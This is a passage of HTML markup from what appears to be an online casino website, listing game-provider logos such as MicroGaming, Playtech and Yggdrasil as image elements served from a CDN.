alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114.png?v=20250529" type=image/png><img alt="5G Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114-active.png?v=20250529" type=image/png><img alt="5G Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-114-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2.png?v=20250529" type=image/png><img alt=Playtech height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2-active.png?v=20250529" type=image/png><img alt=Playtech height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-2-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.png?v=20250529" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250529" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110.png?v=20250529" type=image/png><img alt="Fast Spin" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110-active.png?v=20250529" type=image/png><img alt="Fast Spin" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-110-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115.png?v=20250529" type=image/png><img alt=VPLUS height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115-active.png?v=20250529" type=image/png><img alt=VPLUS height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-115-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.png?v=20250529" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250529" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54.png?v=20250529" type=image/png><img alt=AdvantPlay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54-active.png?v=20250529" type=image/png><img alt=AdvantPlay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-54-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.png?v=20250529" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250529" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87.png?v=20250529" type=image/png><img alt="Naga Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87-active.png?v=20250529" type=image/png><img alt="Naga Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-87-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.png?v=20250529" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250529" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65.png?v=20250529" type=image/png><img alt=Playstar height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65-active.png?v=20250529" type=image/png><img alt=Playstar height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-65-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50.png?v=20250529" type=image/png><img alt="ION Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50-active.png?v=20250529" type=image/png><img alt="ION Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-50-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.png?v=20250529" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250529" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.png?v=20250529" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250529" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.png?v=20250529" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250529" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75.png?v=20250529" type=image/png><img alt=Bigpot height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75-active.png?v=20250529" type=image/png><img alt=Bigpot height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-75-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.png?v=20250529" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250529" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109.png?v=20250529" type=image/png><img alt=Octoplay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109-active.png?v=20250529" type=image/png><img alt=Octoplay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-109-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26.png?v=20250529" type=image/png><img alt="Flow Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26-active.png?v=20250529" type=image/png><img alt="Flow Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-26-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.png?v=20250529" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250529" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45.png?v=20250529" type=image/png><img alt=Live22 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45-active.png?v=20250529" type=image/png><img alt=Live22 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-45-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122.png?v=20250529" type=image/png><img alt=AIGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122-active.png?v=20250529" type=image/png><img alt=AIGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-122-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.png?v=20250529" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250529" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42.png?v=20250529" type=image/png><img alt=Yggdrasil height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42-active.png?v=20250529" type=image/png><img alt=Yggdrasil height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-42-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18.png?v=20250529" type=image/png><img alt="Play'n Go" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18-active.png?v=20250529" type=image/png><img alt="Play'n Go" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-18-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Live Casino</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1.png?v=20250529" type=image/png><img alt="ION Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1-active.png?v=20250529" type=image/png><img alt="ION Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-1-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.png?v=20250529" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250529" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250529" 